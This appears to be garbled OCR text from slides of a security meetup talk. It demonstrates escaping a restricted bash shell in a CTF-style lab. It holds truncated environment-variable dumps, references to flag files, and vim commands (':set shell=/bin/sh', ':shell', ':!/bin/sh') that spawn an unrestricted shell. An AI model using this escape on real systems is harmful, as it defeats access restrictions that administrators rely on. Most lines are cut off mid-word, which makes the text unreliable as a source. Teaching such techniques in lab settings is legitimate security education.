 ag3.txt
nd not found
lag3.txt
and not found
cted
g3.txt
ag3.txt
not found
ry
not found
home/tom"
n_US.UTF-8"
="tom"
var/mail/tom"
home/tom/usr/bin"
ome/tom"
/bin/rbash"
2"
ENT="192.168.43.192 33210 7744"
NECTION="192.168.43.192 33210 192.168.43.198 7744"
="/dev/pts/0"
term-256color"
Terminal - user@kali: ~
user@kali:~$ cd /etc
rbash: cd: restricted
user@kali:~$ vim
-rw------- 1 user user 1854 Jun  1 08:23 .bash_history
-rw-r--r-- 1 user user  220 May 29 08:36 .bash_logout
-rw-r--r-- 1 user user 3391 May 29 08:36 .bashrc
-rw-r--r-- 1 user user 3515 May 29 08:36 .bashrc.original
Press ENTER or type command to continue
We can use the same technique to execute any other command or even another available shell like bas
:set shell=/bin/sh
:shell
Or
:!/bin/sh
As you can see below we've managed to execute /bin/sh shell inside vim, now we can execute comma
shell.
n|u
AHMEDABAD
JUNE MEETUP